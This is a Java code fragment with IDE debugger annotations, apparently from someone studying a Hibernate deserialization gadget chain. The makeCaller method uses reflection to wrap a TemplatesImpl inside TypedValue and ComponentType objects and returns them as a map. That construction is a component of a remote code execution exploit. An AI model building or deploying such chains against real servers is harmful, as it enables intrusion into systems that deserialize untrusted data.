 106 @ static Object makeCaller ( Object tpl, Object getters ) throws NoSuchMethodException, InstantiationException, IllegalAccessExce
107 InvocationTargetException, NoSuchFieldException, Exception, ClassNotFoundException {
108 PojoComponentTuplizer tup = Reflections.createWithoutConstructor(PojoComponentTuplizer.class); tup: PojoComponentTuplizer
109 Reflections.getField(AbstractComponentTuplizer.class, fieldName: "getters").set(tup, getters); getters: Getter[1]@875
110
111 ComponentType t = Reflections.createWithConstructor(ComponentType.class, AbstractType.class, new Class[0], new Object[0]);
112 Reflections.setFieldValue(t, fieldName: "componentTuplizer", tup); tup: PojoComponentTuplizer@876
113 Reflections.setFieldValue(t, fieldName: "propertySpan", value: 1);
114 Reflections.setFieldValue(t, fieldName: "propertyTypes", new Type[] {
115 t
116 });
117
118 TypedValue v1 = new TypedValue(t, value: null); v1: "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl@3891771e"
119 Reflections.setFieldValue(v1, fieldName: "value", tpl);
120 Reflections.setFieldValue(v1, fieldName: "type", t);
121
122 TypedValue v2 = new TypedValue(t, value: null); v2: "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl@3891771e"
123 Reflections.setFieldValue(v2, fieldName: "value", tpl); tpl: ""
124 Reflections.setFieldValue(v2, fieldName: "type", t); t: ComponentType@877
125
126 return Gadgets.makeMap(v1, v2); v1: "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl@3891771e" v2: "com.su
127 }